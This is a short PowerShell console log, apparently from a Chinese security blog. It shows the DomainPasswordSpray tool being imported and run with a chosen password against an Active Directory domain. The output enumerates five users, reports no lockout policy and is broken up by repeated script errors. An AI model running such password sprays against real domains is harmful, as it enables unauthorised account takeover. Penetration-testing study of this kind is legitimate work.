 PS C:\Users\hack\Desktop> Import-Module .\DomainPasswordSpray.ps1
PS C:\Users\hack\Desktop> Invoke-DomainPasswordSpray -Password x123456./
[*] Current domain is compatible with Fine-Grained Password Policy.
不能对值为空的表达式调用方法。
所在位置 C:\Users\hack\Desktop\DomainPasswordSpray.ps1:541 字符: 66
+     $stripped_split_a, $stripped_split_b = $stripped_policy.split <<<< (':',2)
    + CategoryInfo          : InvalidOperation: (split:String) [], RuntimeException
    + FullyQualifiedErrorId : InvokeMethodOnNull
使用“2”个参数调用“ToInt32”时发生异常:“索引超出范围。必须为非负值并小于集合大小。
参数名: startIndex”
所在位置 C:\Users\hack\Desktop\DomainPasswordSpray.ps1:543 字符: 50
+     [int]$observation_window = [convert]::ToInt32 <<<< ($observation_window_no_spaces, 10)
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : DotNetMethodException
[*] Now creating a list of users to spray...
[*] There appears to be no lockout policy.
[*] Removing disabled users from list.
[*] There are 5 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 5 users gathered from the current user's domain
不能对值为空的表达式调用方法。
所在位置 C:\Users\hack\Desktop\DomainPasswordSpray.ps1:541 字符: 66
+     $stripped_split_a, $stripped_split_b = $stripped_policy.split <<<< (':',2)
    + CategoryInfo          : InvalidOperation: (split:String) [], RuntimeException
    + FullyQualifiedErrorId : InvokeMethodOnNull
使用“2”个参数调用“ToInt32”时发生异常:“索引超出范围。必须为非负值并小于集合大小。
参数名: startIndex”
所在位置 C:\Users\hack\Desktop\DomainPasswordSpray.ps1:543 字符: 50
+     [int]$observation_window = [convert]::ToInt32 <<<< ($observation_window_no_spaces, 10)
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : DotNetMethodException
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.
安全加
https://blog.csdn.net/qq_36119192